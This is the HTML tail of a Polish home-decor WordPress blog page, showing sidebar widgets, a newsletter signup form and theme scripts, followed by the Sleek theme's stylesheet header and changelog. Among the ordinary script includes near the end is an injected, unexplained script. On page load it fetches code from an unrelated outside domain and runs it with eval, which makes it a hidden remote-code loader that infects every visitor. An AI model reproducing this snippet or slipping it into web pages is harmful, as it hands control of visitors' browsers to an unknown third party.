	<option value='http://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="http://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="http://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="http://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="http://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="http://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="http://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="http://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="http://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="http://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="http://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"http:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12
body_size: 3081
content:
/*
Theme Name: Sleek
Theme URI: http://themeforest.net/item/sleek-responsive-creative-wordpress-blog-theme/9298728
Version: 1.4.12
Description: Responsive & Creative WordPress Blog Theme
Author: korra.io
Author URI: http://korra.io/
Tags: right-sidebar, custom-colors, theme-options, featured-images, post-formats, rtl-language-support, translation-ready, threaded-comments
License: GNU General Public License v2 or later
License URI: licensing/GPL.txt
Text Domain: sleek
*/



/*------------------------------------------------------------
 * LESS source files:
 * stylesheet/less/main.less
 *
 * Compiled file [fallback if wp-less plugin is missing]:
 * stylesheet/compiled.css
 *------------------------------------------------------------*/



/*------------------------------------------------------------
 * Changelog
 *------------------------------------------------------------
 *
 * Version 1.4.12 - July 20th, 2016
 *------------------------------------------------------------
 * Improved support for ACF Pro plugin
 * Updated Icons: Instagram, Snapchat, foursquare,...
 *
 * Version 1.4.11 - May 28th, 2016
 *------------------------------------------------------------
 * Improved responsive embed styles
 * Improved WPML support
 * Ajax Navigation improved to not be triggered by internal anchor links
 * Ajax navigation support for body classes
 * Bug fix: Static pages not displaying featured image
 * Google Fonts subset field improved to accept [space]
 *
 * Version 1.4.10 - February 12th, 2016
 *------------------------------------------------------------
 * Ajax Navigation: Major improvement for Google Analytics support
 * Twitter embeds are no longer altered by the theme
 * Theme Option: Header background is dark
 * Touchswipe support for lightbox
 * Minor visual and markup validation improvements
 *
 * Version 1.4.9 - January 28th, 2016
 *------------------------------------------------------------
 * Mac OS X: Improved custom scrollbars
 * Double-check that carousel has been laid out successfully
 *
 * Version 1.4.8 - January 20th, 2016
 *------------------------------------------------------------
 * Theme Option: Sidebar Width & Sidebar Width for big screens
 * External audiofile embeds now support featured image
 * Improved NanoScroll check for Mac/Touchscreens
 * Double-check that masonry has been laid out successfully
 * Minor under-the-hood and markup validation improvements
 * Minor visual improvements and bug fixes
 *
 * Version 1.4.7 - October 20th, 2015
 *------------------------------------------------------------
 * Theme Option: Embed gMaps javascript On/Off
 * Bug fix: Missing caption when image added through Add Media in the editor
 * Bug fix: Image slider doesn't crop images anymore
 *
 * Version 1.4.6 - September 11th, 2015
 *------------------------------------------------------------
 * Hotfix: WP-Less v.1.7.6 integration crash-bug resolved
 * TGMA: WP-Less is recommended instead of required. Messages are dismissible
 *
 * Version 1.4.5 - August 11th, 2015
 *------------------------------------------------------------
 * Ajax navigation now supports sub-folder domains
 * Small under-the-hood improvements
 *
 * Version 1.4.4 - July 12th, 2015
 *------------------------------------------------------------
 * New Theme Option: Exclude feature posts from main blog list
 * Icon Set: 35 new social icons added
 * A few under-the-hood improvements
 *
 * Version 1.4.3 - April 27th, 2015
 *------------------------------------------------------------
 * Arrow keys navigation for Slider and Gallery Lightbox added
 * Twitter Embed bug fixed
 *
 * Version 1.4.2 - April 23rd, 2015
 *------------------------------------------------------------
 * TGM class updated for XSS vulnerability
 * Added Ajax support for searchform
 * Lightbox is now enabled on mobile
 * Improved menu functionality when ajax is disabled
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.1 - January 23rd, 2015
 *------------------------------------------------------------
 * Image Slider: Improved styles and image ordering
 * Improved styles for light/dark sidebar
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.0 - January 20th, 2015
 *------------------------------------------------------------
 * New Theme Option: Use Sidebar on Archives On/Off
 * New Theme Option: Post Tags Section On/Off
 * New Theme Option: Post Share Section On/Off
 * New Theme Option: Post Author Section On/Off
 * New Theme Option: Related Posts Section On/Off
 * New Theme Option: Horizontally center post elements On/Off
 * Font Picker upgraded with Search Functionality
 * Font Picker now lists web-safe fonts after the Google Fonts
 * Theme Customizer: Restructured with panels
 * iPad: Improved scrolling when classic sidebar used
 * Social widget: Improved and fixed when accessed from Theme Customizer
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.3.8 - January 13th, 2015
 *------------------------------------------------------------
 * iOS: Fixed bug with double-tap needed to navigate to post
 * New Theme Option: Google Font Character Sets
 * Gallery on mobile: Improved styles and disabled lightbox
 * CTA: Content now supports shortcodes (i.e. [icon])
 *
 * Version 1.3.7 - January 7th, 2015
 *------------------------------------------------------------
 * Sliders improved with touch-swipe functionality
 * Theme Support: Title Tag
 * RTL: GoogleMaps now support current language and direction
 * RTL: Improved styling on Contact Form 7
 * Improved mejs-player styles for WP 4.1
 * Fixed rare bug with featured slider breaking on featured category name change
 * A few under-the-hood improvements and changes
 *
 * Version 1.3.6 - January 3rd, 2015
 *------------------------------------------------------------
 * Improved custom styles fallback when wp-less missing
 * New Theme Option: FB Open Graph On/Off
 * New Theme Option: Sidebar Light/Dark
 * Fixed bug with nested lists spacing
 * Added descriptions for color usage in Theme Customize
 *
 * Version 1.3.5 - December 10th, 2014
 *------------------------------------------------------------
 * New Theme Option: Custom CSS
 * Improved scrollbar styles on older Mac OS X (10.6 and below)
 * Bug with search icon not disappearing on focus fixed
 *
 * Version 1.3.4 - December 9th, 2014
 *------------------------------------------------------------
 * Fixed bug with Image Slider not displaying correctly
 *
 * Version 1.3.3 - December 8th, 2014
 *------------------------------------------------------------
 * Major scrolling improvement on iPad
 * <select> dropdown styled
 * Fixed bug with pagination on static page blog set as homepage
 * Improved slider responsiveness
 * Disabled AJAX: Current menus are now open and active
 * Image Slider now uses bigger image preset
 * Updated .po/.mo language files with a couple of comment strings
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.2 - December 3rd, 2014
 *------------------------------------------------------------
 * Added Custom Widgets: Blog List, Blog Slider, Social Media Links
 * Added: Masonry Gallery with Lightbox
 * Custom Fields in WP Admin are now translatable
 * Improved email sharing
 * Minor visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.1 - November 25th, 2014
 *------------------------------------------------------------
 * New option: Show initial preloader animation
 * New option: Background for masonry & newspaper lists
 * Major visual and performance improvements for mobile devices
 * Gmaps: added map/satellite option + zoom setting
 * Improved Facebook sharing with Open Graph meta tags
 * Improved: RTL support
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.0 - November 18th, 2014
 *------------------------------------------------------------
 * Added full WPML support
 * Added RTL(right-to-left) support
 * Improved blog-slider responsiveness
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.2.0 - November 13th, 2014
 *------------------------------------------------------------
 * New Widget Area: Search Results Page when 0 results
 * Disqus support added
 * AJAX Navigation: Supports WPML language change
 * 'Comments' string split into translatable 0,1,%
 * Minor updates and tweaks on main layout
 * Updated pattern set
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.1.3 - November 8th, 2014
 *------------------------------------------------------------
 * New theme setting: Title for General tab in sidebar
 * Improved mejs player for self-hosted media
 * Updated translation strings for blog pagination
 * Improved child-theme and child-theme support
 * Various visual updates
 *
 * Version 1.1.2 - November 5th, 2014
 *------------------------------------------------------------
 * Override Sidebar Usage for Blog Home (Latest Posts)
 * Demo Content xml file added to theme-package
 *
 * Version 1.1.1 - November 4th, 2014
 *------------------------------------------------------------
 * Prevented <p> wrapping of custom shortcodes
 * Code updates per W3C validator
 *
 * Version 1.1.0 - November 3rd, 2014
 *------------------------------------------------------------
 * Improved slider & carousel height calculations
 * Optimized image size presets, and added to wp-admin selection
 * Ajax Navigation support for Google Analytics
 * Better support for pre-Sleek created content
 * Tablet support for independent sidebar
 * Code updates per W3C validator
 * Icons: New/Better quote, arrows, hexagon-outline
 * Added new color setting for sidebar text
 * Overall style update
 * Contrast/readability improvements
 * Improved overall responsivness and mobile posts/slider heights
 *
 * Version 1.0.1 - October 24th, 2014
 *------------------------------------------------------------
 * Ajax Navigation better handles instant-cached page load
 * Google Analytics dns-prefetch removed
 *
 * Version 1.0.0 - October 23th, 2014
 *------------------------------------------------------------
 * Initial Release
 *
 *------------------------------------------------------------*/
